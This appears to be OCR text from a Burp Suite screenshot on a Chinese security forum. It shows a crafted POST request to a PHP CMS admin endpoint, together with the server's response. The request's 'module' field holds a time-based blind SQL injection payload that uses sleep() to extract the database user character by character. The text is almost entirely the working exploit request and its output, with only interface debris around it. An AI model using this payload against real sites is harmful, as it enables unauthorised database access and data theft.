 Pretty Raw Hex \n
1 POST /admin/?n=parameter&c=parameter_admin&a=doparasave HTTP/1.1
2 Host: cms.cn
3 Content-Length: 124
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://cms.cn
8 Referer: http://cms.cn/admin/
9 Connection: close
10 Cookie: met_auth=
30ac30fgvWFY3ebf9Wgl9S6LFFBIEwlZoWlO66q%2BAr%2F9CD%2Fnti7wlX15n%2BjRmGRQ0hWO6eLP
sy%2BtIrVwAPyek9gY48B4; met_key=KQiciI7;
11
12 allid=a&submit_type=save&type-a=6&options-a={"0":{"0":"0"}}&module=-1 or
if((select ascii(mid(user(),1,1)))>1,sleep(0.03),0)
Search...
0 matches
Done
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Dec 2021 07:11:00 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.2.9
5 Connection: close
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 422
8
9 array(11){
10 [
"no_order"
]=>
11 int(0)
12 [
"name"
]=>
13 NULL
14 [
"type"
]=>
15 string(1)"6"
16 [
"wr_oks"
]=>
Search...
0 matches
673 bytes | 964 millis
INSPECTOR
先知社区